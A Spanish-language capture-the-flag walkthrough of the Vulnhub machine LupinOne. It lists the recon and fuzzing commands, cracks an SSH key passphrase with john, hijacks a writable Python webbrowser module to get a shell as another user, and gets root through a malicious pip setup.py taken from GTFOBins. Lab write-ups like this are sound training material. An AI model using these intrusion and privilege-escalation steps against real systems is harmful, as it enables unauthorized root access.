Vulnhub - LupinOne
Máquina Linux de nivel Easy de Vulnhub.
Técnicas usadas: LFI to RCE, Path Hijacking
Fase de Reconocimiento 🧣
Identificamos la dirección IP de la Máquina LupinOne
1
2
3
4
root@kali> arp-scan -I eth0 --local --ignoredups
<SNIP>
192.168.100.24 08:00:27:56:a5:5c PCS Systemtechnik GmbH
a. Enumeramos los puertos que están abiertos.
b. Vemos las versiones de los servicios que se están ejecutando en los puertos.
c. Antes de fuzzear con herramientas como wfuzz, gobuster o dirbuster usaremos el script http-enum de nmap
1
2
3
4
5
6
7
8
root@kali> nmap -p80 --script http-enum <IP>
PORT STATE SERVICE
80/tcp open http
| http-enum:
| /robots.txt: Robots file
| /image/: Potentially interesting directory w/ listing on 'apache/2.4.48 (debian)'
|_ /manual/: Potentially interesting folder
En el fichero robots.txt vemos esto:
1 2
User-agent: * Disallow: /~myfilesSi visitamos este directorio veremos un Error 404 por lo cual fuzzearemos por otro posible directorio.
1 2 3
root@kali> wfuzz -c -t 100 --hc=404 -w /usr/share/seclists/Discovery/Web-Content/common.txt 'http://<IP>/~FUZZ/' 000003667: 200 5 L 54 W 331 Ch "secret"
d. Vemos el contenido del fichero secret
Hello Friend, Im happy that you found my secret directory, I created like this to share with you my create ssh private key file,
Its hided somewhere here, so that hackers dont find it and crack my passphrase with fasttrack.
I'm smart I know that.
Any problem let me know
Your best friend icex64
Fuzzeamos por múltiples extensiones de archivos.
1 2 3
root@kali> wfuzz -c -t 100 --hc=404 --hh=279 -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -z list,txt-php-zip 'http://<IP>/~secret/.FUZZ.FUZ2Z' 000068287: 200 1 L 1 W 4689 Ch "mysecret"
e. El contenido de este archivo **http://
Al pasar el contenido por Base58 obtenemos una clave id_rsa encriptada.
Extraemos el hash de la clave id_rsa y lo crackeamos con este diccionario (Esto nos dan como pista en /~secret/)
1 2 3 4 5
atacante@kali> chmod 600 id_rsa atacante@kali> ssh2john id_rsa > hash atacante@kali> john hash -w=fasttrack.txt P@55w0rd!
f. Nos autenticamos en el servicio ssh
1
2
3
4
atacante@kali> ssh icex64@192.168.100.24 -i id_rsa
icex64@LupinOne:~$ hostname -I
192.168.100.24
Escalada de Privilegios 💹
a. Listamos privilegios presentes en el archivo sudoers
1
2
3
icex64@LupinOne:~$ sudo -l
(arsene) NOPASSWD: /usr/bin/python3.9 /home/arsene/heist.py
/home/arsene/heist.py1 2 3 4 5
import webbrowser print ("Its not yet ready to get in action") webbrowser.open("https://empirecybersecurity.co.mz")
b. Como no tenemos la capacidad de crear ficheros en el directorio /home/arsene, vemos si somos capaces de escribir en el fichero del módulo webbrowser
1
2
3
4
5
icex64@LupinOne:~$ find / -writable 2>/dev/null | grep -vE "^/proc|^/sys"
<SNIP>
/usr/lib/python3.9/webbrowser.py
<SNIP>
Cambiamos el contenido de este fichero por
1 2
import os os.system("bash")
Esto con el fin de que al momento de ejecutar el script heist.py, el comando sea ejecutado por el usuario
arseney esto nos daría una bash.Ejecutamos el script
1 2
icex64@LupinOne:~$ sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.py arsene@LupinOne:/home/icex64$
Listamos privilegios que tengamos con este usuario
1 2 3
arsene@LupinOne:/home/icex64$ sudo -l (root) NOPASSWD: /usr/bin/pip
c. Escalamos privilegios con Gtfobins - pip
1
2
3
4
5
6
arsene@LupinOne:/home/icex64$ TF=$(mktemp -d)
arsene@LupinOne:/home/icex64$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
arsene@LupinOne:/home/icex64$ sudo pip install $TF
Processing /tmp/tmp.bD4rZoIdVG
# whoami
root



